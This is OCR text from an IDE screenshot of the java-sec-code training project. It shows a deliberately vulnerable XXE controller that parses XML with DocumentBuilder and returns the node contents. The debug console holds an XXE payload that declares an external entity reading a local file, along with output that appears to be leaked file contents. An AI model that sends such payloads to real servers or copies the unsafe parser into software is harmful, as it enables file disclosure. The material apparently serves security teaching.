 java-sec-code [D:\workspace\java-sec-code] - ...\src\main\java\org\joychou\controller\XXE.java - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
网络安全就业推荐 bilibili
腾讯课堂
java-sec-code src main java joychou controller XXE
Application
Git:
1: Project
Project
Rce.java Reflect.java SSRF.java XSS.java SQLI.java logback-online.xml upload.html XXE.java
Maven
Database
Ant
Bean Validation
java-sec-code D:\workspace\java-sec-
.idea
src
main
java
org.joychou
controller
CORS
CRLFInjection
Deserialize
Fastjson
FileUpload
Index
IPForge
JSONP
238 Document document = db.parse(is); // parse xml
239
240 // 遍历xml节点name和value
241 StringBuffer buf = new StringBuffer();
242 NodeList rootNodeList = document.getChildNodes();
243 for (int i = 0; i < rootNodeList.getLength(); i++) {
244 Node rootNode = rootNodeList.item(i);
245 NodeList child = rootNode.getChildNodes();
246 for (int j = 0; j < child.getLength(); j++) {
247 Node node = child.item(j);
248 buf.append( node.getNodeName() + ": " + node.getTextContent() + "\n" );
249 }
250 }
251 sr.close();
252 System.out.println(buf.toString());
253 return buf.toString();
254 } catch (Exception e) {
XXE xxeDocumentBuilderReturn()
Debug: Application
Debugger Console Endpoints
Z: Structure
Web
2: Favorites
MAPI=1
MAPIX=1
MAPIXVER=1.0.0.1
OLEMessaging=1
[8uftp]
lastshowadtime=1577762220
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [  <!ELEMENT foo ANY>  <!ENTITY xxe SYSTEM "file:///d:/xxetest.txt">]><foo>  &xxe;</foo>
[Fatal Error] xxetest.txt:2:14: 引用了实体 "hello", 但未声明它。
org.xml.sax.SAXParseException; systemId: file:///d:/xxetest.txt; lineNumber: 2; columnNumber: 14; 引用了实体 "hello", 但未声明它。
5: Debug 6: TODO 9: Version Control Spring Terminal Java Enterprise 1 Event Log
All files are up-to-date (25 minutes ago) 20 chars 228:47 LF UTF-8 4 spaces Git: master